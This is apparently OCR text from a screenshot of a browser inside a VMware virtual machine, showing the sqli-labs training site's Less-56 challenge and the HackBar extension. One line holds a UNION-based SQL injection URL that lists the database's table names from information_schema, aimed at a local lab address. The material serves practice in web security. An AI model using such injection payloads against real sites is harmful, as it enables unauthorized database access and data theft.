 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-56:Challenge-3
192.168.2.59/sqli/Less-56/?id=0') union select 1,group_concat(table_name),3 from information_schema.tables where table_scher
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:udbw7uxayg
Your Password:3
SQL DUMB SERIES - 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-56/?id=0') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。